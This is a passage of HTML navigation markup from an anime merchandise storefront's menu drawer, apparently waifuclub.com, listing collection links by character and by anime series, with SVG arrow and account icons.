                                  </a></li><li><a href="/collections/nico-yazawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Yazawa
                                  </a></li><li><a href="/collections/nino-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nino Nakano
                                  </a></li><li><a href="/collections/nobara-kugisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nobara Kugisaki
                                  </a></li><li><a href="/collections/noelle-silva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noelle Silva
                                  </a></li><li><a href="/collections/nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nokotan
                                  </a></li><li><a href="/collections/nozomi-tojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nozomi Tojo
                                  </a></li><li><a href="/collections/ochaco-uraraka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ochaco Uraraka
                                  </a></li><li><a href="/collections/origami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Origami
                                  </a></li><li><a href="/collections/orihime-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orihime Inoue
                                  </a></li><li><a href="/collections/pa-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pa-San
                                  </a></li><li><a href="/collections/perona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perona
                                  </a></li><li><a href="/collections/power" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Power
                                  </a></li><li><a href="/collections/priestess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Priestess
                                  </a></li><li><a href="/collections/raiden-shogun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raiden Shogun
                                  </a></li><li><a href="/collections/ram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ram
                                  </a></li><li><a href="/collections/ran-mitake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ran Mitake
                                  </a></li><li><a href="/collections/raphtalia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raphtalia
                                  </a></li><li><a href="/collections/rebecca-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rebecca
                                  </a></li><li><a href="/collections/rei-ayanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rei Ayanami
                                  </a></li><li><a href="/collections/rem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rem
                                  </a></li><li><a href="/collections/revy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revy
                                  </a></li><li><a href="/collections/reze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reze
                                  </a></li><li><a href="/collections/rias-gremory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rias Gremory
                                  </a></li><li><a href="/collections/rikka-takanashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rikka Takanashi
                                  </a></li><li><a href="/collections/rin-tohsaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rin Tohsaka
                                  </a></li><li><a href="/collections/rio-futaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rio Futaba
                                  </a></li><li><a href="/collections/riruka-dokugamine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Riruka Dokugamine
                                  </a></li><li><a href="/collections/rory-mercury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rory Mercury
                                  </a></li><li><a href="/collections/rossweisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rossweisse
                                  </a></li><li><a href="/collections/roxy-migurdia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Roxy Migurdia
                                  </a></li><li><a href="/collections/ruby-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruby Hoshino
                                  </a></li><li><a href="/collections/ruka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruka Sarashina
                                  </a></li><li><a href="/collections/ruri-gokou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruri Gokou
                                  </a></li><li><a href="/collections/ryuuko-matoi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ryuuko Matoi
                                  </a></li><li><a href="/collections/saber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber
                                  </a></li><li><a href="/collections/saber-alter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber Alter
                                  </a></li><li><a href="/collections/saeko-busujima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saeko Busujima
                                  </a></li><li><a href="/collections/sagiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Izumi
                                  </a></li><li><a href="/collections/sagiri-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Yamada
                                  </a></li><li><a href="/collections/sailor-moon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon
                                  </a></li><li><a href="/collections/sakura-haruno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sakura Haruno
                                  </a></li><li><a href="/collections/sasha-blouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sasha Blouse
                                  </a></li><li><a href="/collections/satania-mcdowell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satania McDowell
                                  </a></li><li><a href="/collections/satsuki-kiryuin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satsuki Kiryuin
                                  </a></li><li><a href="/collections/scathach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scathach
                                  </a></li><li><a href="/collections/senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senko-san
                                  </a></li><li><a href="/collections/shalltear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shalltear
                                  </a></li><li><a href="/collections/shinobu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Kocho
                                  </a></li><li><a href="/collections/shinobu-oshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Oshino
                                  </a></li><li><a href="/collections/shion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shion
                                  </a></li><li><a href="/collections/shiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shiro
                                  </a></li><li><a href="/collections/siesta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Siesta
                                  </a></li><li><a href="/collections/sinon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sinon
                                  </a></li><li><a href="/collections/stella-vermillion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stella Vermillion
                                  </a></li><li><a href="/collections/super-sonico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Super Sonico
                                  </a></li><li><a href="/collections/suu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suu
                                  </a></li><li><a href="/collections/suzune-horikita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suzune Horikita
                                  </a></li><li><a href="/collections/sword-maiden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Maiden
                                  </a></li><li><a href="/collections/sylphiette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sylphiette
                                  </a></li><li><a href="/collections/taiga-aisaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Taiga Aisaka
                                  </a></li><li><a href="/collections/takina-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Takina Inoue
                                  </a></li><li><a href="/collections/tamaki-kotatsu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamaki Kotatsu
                                  </a></li><li><a href="/collections/tamamo-no-mae" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamamo No Mae
                                  </a></li><li><a href="/collections/tatsumaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tatsumaki
                                  </a></li><li><a href="/collections/tenten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenten
                                  </a></li><li><a href="/collections/tifa-lockhart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tifa Lockhart
                                  </a></li><li><a href="/collections/tohka-yatogami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohka Yatogami
                                  </a></li><li><a href="/collections/tohru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohru
                                  </a></li><li><a href="/collections/tomo-aizawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo Aizawa
                                  </a></li><li><a href="/collections/tomoe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomoe
                                  </a></li><li><a href="/collections/tsunade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsunade
                                  </a></li><li><a href="/collections/tsuyu-asui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsuyu Asui
                                  </a></li><li><a href="/collections/hana-uzaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vivi-nefertari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vivi Nefertari
                                  </a></li><li><a href="/collections/wendy-marvell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wendy Marvell
                                  </a></li><li><a href="/collections/winry-rockbell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Winry Rockbell
                                  </a></li><li><a href="/collections/wiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wiz
                                  </a></li><li><a href="/collections/xenovia-quarta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Xenovia Quarta
                                  </a></li><li><a href="/collections/yae-miko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yae Miko
                                  </a></li><li><a href="/collections/yamato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yamato
                                  </a></li><li><a href="/collections/yami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yami
                                  </a></li><li><a href="/collections/yoko-littner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoko Littner
                                  </a></li><li><a href="/collections/yor-briar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yor Briar
                                  </a></li><li><a href="/collections/yoruichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoruichi
                                  </a></li><li><a href="/collections/yoshino-himekawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoshino Himekawa
                                  </a></li><li><a href="/collections/yotsuba-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yotsuba Nakano
                                  </a></li><li><a href="/collections/yue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yue
                                  </a></li><li><a href="/collections/yui-yugihama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yui Yugihama
                                  </a></li><li><a href="/collections/yuki-sou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuki Sou
                                  </a></li><li><a href="/collections/yukino-yukinoshita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yukino Yukinoshita
                                  </a></li><li><a href="/collections/yumeko-jabami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yumeko Jabami
                                  </a></li><li><a href="/collections/yuno-gasai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuno Gasai
                                  </a></li><li><a href="/collections/yunyun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yunyun
                                  </a></li><li><a href="/collections/yuzuru-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuzuru Yamai
                                  </a></li><li><a href="/collections/zero-two" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zero Two
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY ANIME
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-anime" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY ANIME
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A Certain Scientific Railgun
                                  </a></li><li><a href="/collections/akame-ga-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame ga Kill!
                                  </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alya Sometimes Hides Her Feelings in Russian
                                  </a></li><li><a href="/collections/arifureta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arifureta
                                  </a></li><li><a href="/collections/assassination-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Assassination Classroom
                                  </a></li><li><a href="/collections/attack-on-titan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Attack on Titan
                                  </a></li><li><a href="/collections/bakemonogatari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bakemonogatari
                                  </a></li><li><a href="/collections/bang-dream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bang DreaM!
                                  </a></li><li><a href="/collections/black-clover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Clover
                                  </a></li><li><a href="/collections/black-lagoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Lagoon
                                  </a></li><li><a href="/collections/bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach
                                  </a></li><li><a href="/collections/bocchi-the-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi the Rock!
                                  </a></li><li><a href="/collections/chainsaw-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chainsaw Man
                                  </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chivalry of a Failed Knight
                                  </a></li><li><a href="/collections/classroom-of-the-elite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Classroom of the Elite
                                  </a></li><li><a href="/collections/code-geass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Code Geass
                                  </a></li><li><a href="/collections/cowboy-bebop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cowboy Bebop
                                  </a></li><li><a href="/collections/rebecca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk: Edge Runners
                                  </a></li><li><a href="/collections/dagashi-kashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dagashi Kashi
                                  </a></li><li><a href="/collections/danganronpa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danganronpa
                                  </a></li><li><a href="/collections/darling-in-the-franxx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darling in the Franxx
                                  </a></li><li><a href="/collections/date-a-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Date A Live
                                  </a></li><li><a href="/collections/demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer
                                  </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Don&#39;t Toy with Me, Miss Nagatoro
                                  </a></li><li><a href="/collections/dragon-ball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dragon Ball
                                  </a></li><li><a href="/collections/eromanga-sensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eromanga Sensei
                                  </a></li><li><a href="/collections/fairy-tail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairy Tail
                                  </a></li><li><a href="/collections/fate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fate
                                  </a></li><li><a href="/collections/final-fantasy-7" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Final Fantasy 7
                                  </a></li><li><a href="/collections/fire-force" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fire Force
                                  </a></li><li><a href="/collections/food-wars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food Wars
                                  </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren: Beyond Journey&#39;s End
                                  </a></li><li><a href="/collections/fullmetal-alchemist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fullmetal Alchemist
                                  </a></li><li><a href="/collections/future-diary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Future Diary
                                  </a></li><li><a href="/collections/gabriel-dropout" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gabriel DropOut
                                  </a></li><li><a href="/collections/gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gate
                                  </a></li><li><a href="/collections/genshin-impact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Genshin Impact
                                  </a></li><li><a href="/collections/goblin-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Goblin Slayer
                                  </a></li><li><a href="/collections/gurren-lagann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gurren Lagann
                                  </a></li><li><a href="/collections/hells-paradise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hell&#39;s Paradise
                                  </a></li><li><a href="/collections/high-school-dxd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    High School DxD
                                  </a></li><li><a href="/collections/highschool-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Highschool of the Dead
                                  </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                  </a></li><li><a href="/collections/jujutsu-kaisen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jujutsu Kaisen
                                  </a></li><li><a href="/collections/k-on" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    K-On!
                                  </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya-sama: Love Is War
                                  </a></li><li><a href="/collections/kakegurui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kakegurui
                                  </a></li><li><a href="/collections/kill-la-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kill la Kill
                                  </a></li><li><a href="/collections/komi-cant-communicate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi Can&#39;t Communicate
                                  </a></li><li><a href="/collections/konosuba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KonoSuba
                                  </a></li><li><a href="/collections/love-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Live!
                                  </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Me: Kaede to Suzu
                                  </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love, Chunibyo &amp; Other Delusions
                                  </a></li><li><a href="/collections/lycoris-recoil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lycoris Recoil
                                  </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Kobayashi&#39;s Dragon Maid
                                  </a></li><li><a href="/collections/monster-musume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monster Musume
                                  </a></li><li><a href="/collections/mushoku-tensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mushoku Tensei
                                  </a></li><li><a href="/collections/my-deer-friend-nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Deer Friend Nokotan
                                  </a></li><li><a href="/collections/my-dress-up-darling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Dress-Up Darling
                                  </a></li><li><a href="/collections/my-hero-academia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Hero Academia
                                  </a></li><li><a href="/collections/neon-genesis-evangelion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neon Genesis Evangelion
                                  </a></li><li><a href="/collections/nier-automata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NieR:Automata
                                  </a></li><li><a href="/collections/nisekoi-false-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nisekoi: False Love
                                  </a></li><li><a href="/collections/no-game-no-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Game No Life
                                  </a></li><li><a href="/collections/one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece
                                  </a></li><li><a href="/collections/one-punch-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One-Punch Man
                                  </a></li><li><a href="/collections/oregairu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oregairu
                                  </a></li><li><a href="/collections/oreimo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oreimo
                                  </a></li><li><a href="/collections/oshi-no-ko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oshi No Ko
                                  </a></li><li><a href="/collections/overlord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Overlord
                                  </a></li><li><a href="/collections/pokemon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pokemon
                                  </a></li><li><a href="/collections/puella-magi-madoka-magica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puella Magi Madoka Magica
                                  </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rascal Does Not Dream of Bunny Girl Senpai
                                  </a></li><li><a href="/collections/re-zero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Re:Zero
                                  </a></li><li><a href="/collections/rent-a-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rent-A-Girlfriend
                                  </a></li><li><a href="/collections/rising-of-the-shield-hero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rising of the Shield Hero
                                  </a></li><li><a href="/collections/sailor-moon-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon (series)
                                  </a></li><li><a href="/collections/shimoneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shimoneta
                                  </a></li><li><a href="/collections/spice-and-wolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spice and Wolf
                                  </a></li><li><a href="/collections/spy-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy Classroom
                                  </a></li><li><a href="/collections/spy-x-family" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy x Family
                                  </a></li><li><a href="/collections/steins-gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Steins;Gate
                                  </a></li><li><a href="/collections/street-fighter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Street Fighter
                                  </a></li><li><a href="/collections/sword-art-online" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Art Online
                                  </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    That Time I Got Reincarnated as a Slime
                                  </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Angel Next Door Spoils Me Rotten
                                  </a></li><li><a href="/collections/the-apothecary-diaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Apothecary Diaries
                                  </a></li><li><a href="/collections/the-dangers-in-my-heart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Dangers in My Heart
                                  </a></li><li><a href="/collections/the-detective-is-already-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Detective is Already Dead
                                  </a></li><li><a href="/collections/the-eminence-in-shadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Eminence in Shadow
                                  </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Great Jahy Will Not Be Defeated!
                                  </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Helpful Fox Senko-san
                                  </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Melancholy of Haruhi Suzumiya
                                  </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Pet Girl of Sakurasou
                                  </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Devil is a Part-Timer!
                                  </a></li><li><a href="/collections/the-quintessential-quintuplets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Quintessential Quintuplets
                                  </a></li><li><a href="/collections/the-seven-deadly-sins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Seven Deadly Sins
                                  </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Testament of Sister New Devil
                                  </a></li><li><a href="/collections/to-love-ru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    To LOVE-Ru
                                  </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo-chan is a Girl!
                                  </a></li><li><a href="/collections/toradora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toradora!
                                  </a></li><li><a href="/collections/tsukimichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsukimichi
                                  </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan Wants to Hang Out!
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vocaloid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vocaloid
                                  </a></li><li><a href="/collections/yu-gi-oh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yu-Gi-Oh!
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR MASCOT AIKO
                    </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VIP CLUB
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
